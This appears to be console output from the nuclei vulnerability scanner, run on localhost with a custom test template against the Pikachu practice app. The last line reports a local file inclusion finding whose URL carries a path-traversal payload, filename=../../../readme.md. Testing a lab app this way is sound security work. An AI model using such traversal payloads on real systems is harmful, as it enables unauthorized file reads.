 E:\Goland\ >nuclei -u http://127.0.0.1 -t "E:\Goland\hflagtest\src\mainpro\poc\nuclei_poc\test.yaml"
nuclei v3.2.8
projectdiscovery.io
[WRN] Found 26 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.2.8 (latest)
[INF] Current nuclei-templates version: v9.8.7 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 62
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[testfile] [http] [medium] http://127.0.0.1/pikachu-master/vul/fileinclude/fi_local.php?filename=../../../readme.md&submit=%E6%8F%90%E4%BA%A4